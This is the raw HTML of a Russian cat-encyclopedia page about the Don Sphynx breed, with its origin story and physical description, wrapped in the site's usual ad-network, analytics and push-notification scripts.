

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kotzovet.ru/porody-koshek/donskoy-sfinks
body_size: 180297
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>console.log('ad: presents')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1xv1r.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/31f1EhjX.js"></script> <title>Донской сфинкс: фото котят и кошек, описание характера, отзывы и цена.</title>

<!-- This site is optimized with the Yoast SEO plugin v13.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Где купить котят донского сфинкса? Кто такой донской сфинкс браш? Рассмотрим все аспекты жизни и содержания кошки донской сфинкс."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kotzovet.ru/porody-koshek/donskoy-sfinks" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://kotzovet.ru/#/schema/person/79b02442511e1dfaee32f9a1eac8b2d9","name":"aquamarine","image":{"@type":"ImageObject","@id":"https://kotzovet.ru/#personlogo","url":"https://secure.gravatar.com/avatar/780855b0979d017f81234440ae7b41cb?s=96&d=mm&r=g","caption":"aquamarine"},"logo":{"@id":"https://kotzovet.ru/#personlogo"},"sameAs":[]},{"@type":"WebSite","@id":"https://kotzovet.ru/#website","url":"https://kotzovet.ru/","name":"\u042d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043a\u043e\u0448\u043a\u0438 - \u0441\u0430\u0439\u0442 KotZovet.ru","description":"\u0421\u0430\u0439\u0442 \u043f\u0440\u043e \u043a\u043e\u0448\u0435\u043a, \u043a\u043e\u0442\u043e\u0432 \u0438 \u043a\u043e\u0442\u044f\u0442: \u043e \u043a\u043e\u0440\u043c\u0435 \u043a\u043e\u0448\u0435\u043a, \u043f\u043e\u0440\u043e\u0434\u044b \u043a\u043e\u0448\u0435\u043a, \u0432\u0438\u0434\u0435\u043e \u0438 \u0444\u043e\u0442\u043e \u043a\u043e\u0448\u0435\u043a, \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u043a\u043e\u0448\u0435\u043a, \u0430 \u0442\u0430\u043a \u0436\u0435 \u043a\u0430\u043a \u043a\u0443\u043f\u0438\u0442\u044c \u043a\u043e\u0448\u043a\u0443, \u0446\u0435\u043d\u044b, \u043e\u0442\u0437\u044b\u0432\u044b, \u043f\u0438\u0442\u043e\u043c\u043d\u0438\u043a\u0438.","publisher":{"@id":"https://kotzovet.ru/#/schema/person/79b02442511e1dfaee32f9a1eac8b2d9"},"potentialAction":{"@type":"SearchAction","target":"https://kotzovet.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kotzovet.ru/porody-koshek/donskoy-sfinks#primaryimage","url":"https://kotzovet.ru/wp-content/uploads/2019/01/sfinks-don.jpg","width":640,"height":468,"caption":"\u0414\u043e\u043d\u043a\u043e\u0439 \u0441\u0444\u0438\u043d\u043a\u0441 \u043a\u043e\u0442\u044f\u0442\u0430 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440"},{"@type":"WebPage","@id":"https://kotzovet.ru/porody-koshek/donskoy-sfinks#webpage","url":"https://kotzovet.ru/porody-koshek/donskoy-sfinks","inLanguage":"ru-RU","name":"\u0414\u043e\u043d\u0441\u043a\u043e\u0439 \u0441\u0444\u0438\u043d\u043a\u0441: \u0444\u043e\u0442\u043e \u043a\u043e\u0442\u044f\u0442 \u0438 \u043a\u043e\u0448\u0435\u043a, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0430, \u043e\u0442\u0437\u044b\u0432\u044b \u0438 \u0446\u0435\u043d\u0430.","isPartOf":{"@id":"https://kotzovet.ru/#website"},"primaryImageOfPage":{"@id":"https://kotzovet.ru/porody-koshek/donskoy-sfinks#primaryimage"},"datePublished":"2019-01-11T21:56:09+00:00","dateModified":"2019-01-30T21:05:33+00:00","description":"\u0413\u0434\u0435 \u043a\u0443\u043f\u0438\u0442\u044c \u043a\u043e\u0442\u044f\u0442 \u0434\u043e\u043d\u0441\u043a\u043e\u0433\u043e \u0441\u0444\u0438\u043d\u043a\u0441\u0430? \u041a\u0442\u043e \u0442\u0430\u043a\u043e\u0439 \u0434\u043e\u043d\u0441\u043a\u043e\u0439 \u0441\u0444\u0438\u043d\u043a\u0441 \u0431\u0440\u0430\u0448? \u0420\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u043c \u0432\u0441\u0435 \u0430\u0441\u043f\u0435\u043a\u0442\u044b \u0436\u0438\u0437\u043d\u0438 \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044f \u043a\u043e\u0448\u043a\u0438 \u0434\u043e\u043d\u0441\u043a\u043e\u0439 \u0441\u0444\u0438\u043d\u043a\u0441."},{"@type":"Article","@id":"https://kotzovet.ru/porody-koshek/donskoy-sfinks#article","isPartOf":{"@id":"https://kotzovet.ru/porody-koshek/donskoy-sfinks#webpage"},"author":{"@id":"https://kotzovet.ru/#/schema/person/79b02442511e1dfaee32f9a1eac8b2d9"},"headline":"\u0414\u043e\u043d\u0441\u043a\u043e\u0439 \u0441\u0444\u0438\u043d\u043a\u0441: \u0444\u043e\u0442\u043e \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u043e\u0440\u043e\u0434\u044b","datePublished":"2019-01-11T21:56:09+00:00","dateModified":"2019-01-30T21:05:33+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://kotzovet.ru/porody-koshek/donskoy-sfinks#webpage"},"publisher":{"@id":"https://kotzovet.ru/#/schema/person/79b02442511e1dfaee32f9a1eac8b2d9"},"image":{"@id":"https://kotzovet.ru/porody-koshek/donskoy-sfinks#primaryimage"},"articleSection":"\u041f\u043e\u0440\u043e\u0434\u044b \u043a\u043e\u0448\u0435\u043a"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kotzovet.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fotorama.css-css'  href='https://kotzovet.ru/wp-content/plugins/fotorama/fotorama.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://kotzovet.ru/wp-content/plugins/fotorama/fotorama-wp.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://kotzovet.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://kotzovet.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kotzovet.ru/wp-content/themes/kotzovet/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://kotzovet.ru/wp-content/themes/kotzovet/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://kotzovet.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://kotzovet.ru/wp-content/plugins/fotorama/fotorama.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://kotzovet.ru/wp-content/plugins/fotorama/fotorama-wp.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://kotzovet.ru/wp-content/themes/kotzovet/js/scripts.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://kotzovet.ru/wp-content/themes/kotzovet/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://kotzovet.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://kotzovet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotzovet.ru%2Fporody-koshek%2Fdonskoy-sfinks" />
<link rel="alternate" type="text/xml+oembed" href="https://kotzovet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotzovet.ru%2Fporody-koshek%2Fdonskoy-sfinks&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Энциклопедия кошки - сайт KotZovet.ru Feed" href="https://kotzovet.ru/feed" /><link rel="icon" href="https://kotzovet.ru/wp-content/uploads/2019/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kotzovet.ru/wp-content/uploads/2019/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kotzovet.ru/wp-content/uploads/2019/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kotzovet.ru/wp-content/uploads/2019/02/cropped-favicon-270x270.jpg" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = ["nun",".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            console.log("bsa-l: "+blockSettingArray.length);
</script><script>var ajaxUrlFlatPM = "https://kotzovet.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #22a331;}.title, .single #toc_container .toc_title{color: #22a331;border-left: 4px solid #22a331;}.description{border-top: 4px solid #22a331;}.description__title, .single .wp-caption-text, .more, a:hover{color: #22a331;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #22a331;}.more span{border-bottom: 1px dashed #22a331;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #22a331;border: 1px solid #22a331;}#up{border-bottom-color: #22a331;}#up:before, .commentlist .comment .reply a{border: 1px solid #22a331;}.respond-form .respond-form__button{background-color: #22a331;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #22a331;}
		.m-nav{background: #22a331;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #22a331 url(https://kotzovet.ru/wp-content/themes/kotzovet/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #22a331;}#up:hover{border-bottom-color: #22a331;}#up:hover:before{border: 1px solid #22a331;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #22a331;}.respond-form .respond-form__button:hover{background-color: #22a331;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #22a331;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #22a331;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #22a331 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #22a331;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #22a331;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #1e73be;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #1e73be;}.post-info .post-info__cat a:hover{background: #22a331;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #22a331; border-bottom: 1px solid #22a331;}</style>

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117583906-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117583906-1');
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2614002730316797",
    enable_page_level_ads: true
  });
</script>


<script charset="utf-8" async src="https://realpush.media/pushJs/31f1EhjX.js"></script>

<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'kgz6'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/kgz6.min.js"></script>
</head>
<body>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48503615, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48503615" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

	<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'1xv1r'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/1xv1r.min.js"></script>

		<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://kotzovet.ru">
						<img src="https://kotzovet.ru/wp-content/uploads/2018/03/red-silver-turkish-angora-cat-header1.jpg" class="logo" alt="Энциклопедия кошки &#8211; сайт KotZovet.ru">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://kotzovet.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47"><a href="https://kotzovet.ru/porody-koshek">Породы кошек</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://kotzovet.ru/zdorove-koshek">Здоровье кошек</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://kotzovet.ru/uhod-za-koshkoj">Уход за кошкой</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://kotzovet.ru/pitanie-koshek">Питание кошек</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47"><a href="https://kotzovet.ru/porody-koshek">Породы кошек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://kotzovet.ru/zdorove-koshek">Здоровье кошек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://kotzovet.ru/uhod-za-koshkoj">Уход за кошкой</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://kotzovet.ru/pitanie-koshek">Питание кошек</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kotzovet.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kotzovet.ru/porody-koshek" itemprop="item"><span itemprop="name">Породы кошек</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Донской сфинкс: фото и описание породы</h1>
															<div itemprop="articleBody">
								<index><div class="flat_pm_start"></div>
<p>Лысыми кошками уже давно никого не удивишь. А вот знали ли Вы, что у тех самых кошек все-таки бывает шерсть? Донской сфинкс браш – порода кошек, у которых имеется коротенький шерстяной покров. Появились они совсем недавно, но уже успели завоевать любовь многих заводчиков. Ласково их называют «одуванчик», «скиф» или «казачка». Рассмотрим подробнее донского сфинкса, какие еще у них есть особенности?</p>
<p><iframe src="https://www.youtube.com/embed/g2U4k68Eufw" width="650" height="355" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> История происхождения породы</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Описание породы</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Отличие канадского и донского сфинкса</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Характер и повадки</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Содержание и уход</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Рацион питания</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">7</span> Здоровье донского сфинкса</a><ul><li><a href="#i-8"><span class="toc_number toc_depth_2">7.1</span> Породные болезни</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">7.2</span> Продолжительность жизни</a></li></ul></li><li><a href="#i-10"><span class="toc_number toc_depth_1">8</span> Сколько стоит и как выбрать котенка</a></li><li><a href="#i-11"><span class="toc_number toc_depth_1">9</span> Фотографии</a></li></ul></div><!--/noindex-->
<h2><span id="i">История происхождения породы</span></h2>
<p>Родиной донского сфинкса является российский город Ростов-на-Дону. Известно, что котенка нашла профессор университета Елена Ковалева. Можно сказать, что она просто спасла жизнь животному, которого мучили дети. На вид это была обычная кошечка, которую она назвала Варварой. Дома она быстро освоилась и пришла в себя. А через пару месяцев стала терять шерсть, что вызвало беспокойство у хозяйки. Впоследствии многих обследований, заводчица пришла к выводу, что бесшерстность совсем не мешает жизни малышки и не беспокоит ее. Причиной потери шерсти назвали генную мутацию. Повзрослев, Варвара привела потомство, которое полностью переняло генетическую аномалию. Из всех родившихся удалось спасти лишь одну кошечку – Читу, которая стала родоначальницей донской породы. Официальный статус порода кошек донской сфинкс получила в 1996 году.</p>
<p><img class="aligncenter size-full wp-image-611" src="https://kotzovet.ru/wp-content/uploads/2019/01/koshk-donskoy-sfinks.jpg" alt="История происхождения донского сфинкса" width="640" height="531" srcset="https://kotzovet.ru/wp-content/uploads/2019/01/koshk-donskoy-sfinks.jpg 640w, https://kotzovet.ru/wp-content/uploads/2019/01/koshk-donskoy-sfinks-300x249.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h2><span id="i-2">Описание породы</span></h2>
<p>Кошка донской сфинкс не отличается большими размерами, но в тоже время имеет мускулистое тело с крепким костяком. На ощупь эти создания очень приятные и теплые. Температура их тела составляет 38-40 С. На вид – это морщинистое создание с выразительным взглядом. Морщинки можно наблюдать на мордочке, на лапках и на хвосте. Вес животного составляет около 3-5 кг у девочек и 5-7 кг у мальчиков. Как и любая порода, донские сфинксы имеют определенный стандарт внешности. Рассмотрим его подробнее.</p>
<blockquote><p>Новорожденные котята донского сфинкса имеют некую особенность: спустя пару дней отроду они уже открывают глаза.</p></blockquote>
<p>Голова у донского вида имеет форму клина, слегка закругленную. На мордочке ярко выражены скулы и надбровье. На лбу отчетливо видны вертикальные складки. Нос прямой. Подбородок гармонично развит. Животное имеет крупные зубы. Из-под верхней губы можно наблюдать длинные клыки. Уши высоко посажены и слегка закругленные на конце. Глаза слегка раскосые и имеют миндалевидную форму, небольшого размера. Цвет глаз может быть разнообразный. Возможно отсутствие усов и бровей.</p>
<p>Тело кошки породы донского сфинкса крепкое, мускулистое и пропорциональное. Из-за разницы ширины плеч и бедер, туловище имеет грушевидную форму. Что касается конечностей, то задние лапы длиннее передних, пропорциональные телу и очень длинные.</p>
